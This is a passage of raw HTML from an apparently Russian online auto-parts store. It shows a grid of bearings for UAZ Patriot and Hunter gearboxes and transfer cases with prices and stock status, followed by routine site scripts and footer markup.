			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48163t00010-19565-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48163t00010-19565-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48163t00010-19565-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48163t00010-19565-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48163t00010-19565-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48163t00010-19565-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48163t00010-19565-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48163t00010-19565-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48163t00010-19565.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48163t00010-19565-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48163t00010-19565-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48163t00010-19565-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48163t00010-19565-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48163t00010-19565-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48163t00010-19565-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48163t00010-19565-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48163t00010-19565-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48163t00010-19565-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48163t00010-19565-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-sharikovyi-rk-uaz-patriot-daimos-48163t00010-19565.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/podshipnik-sharikovyj-rk-uaz-patriot-dajmos-48163t00010/">Подшипник шариковый РК УАЗ Патриот &#8220;Даймос&#8221; 48163Т00010</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	
<font size="2" color="silver">Нет в наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Подшипник шариковый РК УАЗ 3163т "DYMOS" 48163Т00010 ( TM6206 /P63 )				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="https://avtozapchastyuaz.ru/podshipnik-sharikovyj-rk-uaz-patriot-dajmos-48163t00010/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="19565" data-product_sku="3163-80-1802242-00" aria-label="Прочитайте больше о &ldquo;Подшипник шариковый РК УАЗ Патриот &quot;Даймос&quot; 48163Т00010&rdquo;" rel="nofollow"><span> Подробнее</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

							

			</div>
			
		<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><h4 class="title element-title">Популярные товары</h4><div class="products elements-grid align-items-start wd-products-holder  wd-spacing-20 products-bordered-grid wd-quantity-enabled pagination-pagination row grid-columns-4">
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-20096 status-publish instock product_cat-zapchasti-kpp-5-stupka-baic product_cat-podshipniki-kpp-i-rk-na-uaz product_tag-kpp-ads product_tag-kpp-uaz-patriot-dajmos product_tag-kpp-uaz-4-stupenchataja product_tag-kpp-uaz-4-stupenchataja-sinhronizirovannaja product_tag-kpp-uaz-5-stupenchataja product_tag-podshipniki-kpp-uaz-novogo-obrazca product_tag-kpp-5-stupka-uaz has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="20096">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/podshipnik-30205-l-perednij-prom-vala-5-ti-stup-kpp/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-30205-l-perednii-prom.-vala-5-ti-stup-kpp-20096-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-30205-l-perednii-prom.-vala-5-ti-stup-kpp-20096-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-30205-l-perednii-prom.-vala-5-ti-stup-kpp-20096-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-30205-l-perednii-prom.-vala-5-ti-stup-kpp-20096-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-30205-l-perednii-prom.-vala-5-ti-stup-kpp-20096-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-30205-l-perednii-prom.-vala-5-ti-stup-kpp-20096-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-30205-l-perednii-prom.-vala-5-ti-stup-kpp-20096-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-30205-l-perednii-prom.-vala-5-ti-stup-kpp-20096-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-30205-l-perednii-prom.-vala-5-ti-stup-kpp-20096-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-30205-l-perednii-prom.-vala-5-ti-stup-kpp-20096-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-30205-l-perednii-prom.-vala-5-ti-stup-kpp-20096-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-30205-l-perednii-prom.-vala-5-ti-stup-kpp-20096-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-30205-l-perednii-prom.-vala-5-ti-stup-kpp-20096-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-30205-l-perednii-prom.-vala-5-ti-stup-kpp-20096-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-30205-l-perednii-prom.-vala-5-ti-stup-kpp-20096-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-30205-l-perednii-prom.-vala-5-ti-stup-kpp-20096-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-30205-l-perednii-prom.-vala-5-ti-stup-kpp-20096-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-30205-l-perednii-prom.-vala-5-ti-stup-kpp-20096-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-30205-l-perednii-prom.-vala-5-ti-stup-kpp-20096-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-30205-l-perednii-prom.-vala-5-ti-stup-kpp-20096-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/podshipnik-30205-l-perednij-prom-vala-5-ti-stup-kpp/">Подшипник 30205 L передний пром. вала 5-ти ступ КПП</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>842&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Подшипник 30205 L передний пром. вала 5-ти ст КПП				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=20096" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20096" data-product_sku="GB/T4648-96" aria-label="Добавить «Подшипник 30205 L передний пром. вала 5-ти ступ КПП» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-32784 status-publish instock product_cat-podshipniki-kpp-i-rk-na-uaz product_tag-podshipniki-kpp-uaz-novogo-obrazca has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="32784">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/podshipnik-igolch-3kk-37h42h35-e/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-3kk-37kh42kh35-e-32784-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-3kk-37kh42kh35-e-32784-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-3kk-37kh42kh35-e-32784-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-3kk-37kh42kh35-e-32784-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-3kk-37kh42kh35-e-32784-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-3kk-37kh42kh35-e-32784-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-3kk-37kh42kh35-e-32784-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-3kk-37kh42kh35-e-32784-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-3kk-37kh42kh35-e-32784-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-3kk-37kh42kh35-e-32784-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-3kk-37kh42kh35-e-32784-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-3kk-37kh42kh35-e-32784-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-3kk-37kh42kh35-e-32784-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-3kk-37kh42kh35-e-32784-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-3kk-37kh42kh35-e-32784-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-3kk-37kh42kh35-e-32784-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-3kk-37kh42kh35-e-32784-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-3kk-37kh42kh35-e-32784-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-3kk-37kh42kh35-e-32784-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-igolchatyi-3kk-37kh42kh35-e-32784-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/podshipnik-igolch-3kk-37h42h35-e/">Подшипник игольчатый 3КК 37х42х35 Е</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>122&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Подшипник игольчатого типа на вала привода переднего моста раздаточной коробки автомобилей Хантер и Патриот, так же применяется в пятиступенчатой КПП...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=32784" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="32784" data-product_sku="31605-1701137" aria-label="Добавить «Подшипник игольчатый 3КК 37х42х35 Е» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-35156 status-publish last instock product_cat-zapchasti-na-rk-uaz product_cat-podshipniki-kpp-i-rk-na-uaz product_tag-zapchasti-rk-dajmos-uaz-patriot product_tag-podshipnik-razdatki-uaz product_tag-razdatochnaja-korobka-uaz-3160 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="35156">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/podshipnik-50307-s-kanavkoj-rk/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-rk-s-kanavkoi-50307-35156-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/podshipnik-50307-s-kanavkoj-rk/">Подшипник РК с канавкой (50307)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>392&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 									</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=35156" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="35156" data-product_sku="452-1802060" aria-label="Добавить «Подшипник РК с канавкой (50307)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-60243 status-publish first outofstock product_cat-zapchasti-na-rk-uaz product_cat-podshipniki-kpp-i-rk-na-uaz has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="60243">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/remkomplekt-podshipnikov-dlja-kosozuboj-rk-no/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remkomplekt-podshipnikov-dlia-kosozuboi-rk-n-o-60243-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remkomplekt-podshipnikov-dlia-kosozuboi-rk-n-o-60243-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remkomplekt-podshipnikov-dlia-kosozuboi-rk-n-o-60243-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remkomplekt-podshipnikov-dlia-kosozuboi-rk-n-o-60243-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remkomplekt-podshipnikov-dlia-kosozuboi-rk-n-o-60243-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remkomplekt-podshipnikov-dlia-kosozuboi-rk-n-o-60243-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remkomplekt-podshipnikov-dlia-kosozuboi-rk-n-o-60243-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remkomplekt-podshipnikov-dlia-kosozuboi-rk-n-o-60243-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remkomplekt-podshipnikov-dlia-kosozuboi-rk-n-o-60243-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remkomplekt-podshipnikov-dlia-kosozuboi-rk-n-o-60243-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remkomplekt-podshipnikov-dlia-kosozuboi-rk-n-o-60243-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remkomplekt-podshipnikov-dlia-kosozuboi-rk-n-o-60243-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remkomplekt-podshipnikov-dlia-kosozuboi-rk-n-o-60243-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remkomplekt-podshipnikov-dlia-kosozuboi-rk-n-o-60243-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remkomplekt-podshipnikov-dlia-kosozuboi-rk-n-o-60243-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remkomplekt-podshipnikov-dlia-kosozuboi-rk-n-o-60243-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remkomplekt-podshipnikov-dlia-kosozuboi-rk-n-o-60243-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remkomplekt-podshipnikov-dlia-kosozuboi-rk-n-o-60243-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remkomplekt-podshipnikov-dlia-kosozuboi-rk-n-o-60243-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remkomplekt-podshipnikov-dlia-kosozuboi-rk-n-o-60243-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/remkomplekt-podshipnikov-dlja-kosozuboj-rk-no/">Ремкомплект подшипников для косозубой РК Н/О</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	
<font size="2" color="silver">Нет в наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					В х Г х Ш (см): 2х10х14				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="https://avtozapchastyuaz.ru/remkomplekt-podshipnikov-dlja-kosozuboj-rk-no/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="60243" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Ремкомплект подшипников для косозубой РК Н/О&rdquo;" rel="nofollow"><span> Подробнее</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>
</div>



</div>
	<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() { 
		jQuery(document).ready(function($) {
		   $(".wpcf7-validates-as-tel").mask("+7 (999) 999-99-99",{placeholder:" "});


		});
	});</script>
<script src="//code.jivo.ru/widget/5TJ6KKgCTl" async></script>
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {

jQuery(function(){
	jQuery.ajax({
		url: "/wp-content/themes/woodmart/ajaxMenu/dostavka.php",
		dataType: "json",
		success:function(data){
			jQuery("#dostavka").html(data.dostavka);
		}
	});
});
		
});</script>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
						<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid wd-rs-61e221c75fa74"><div class="wpb_column vc_column_container vc_col-sm-3 wd-rs-61e20e4d02699"><div class="vc_column-inner vc_custom_1642204754807"><div class="wpb_wrapper">		<div id="wd-61e214bc09063" class="wd-image wd-wpb wd-rs-61e214bc09063 text-left ">
							<a href="https://avtozapchastyuaz.ru/" >
			
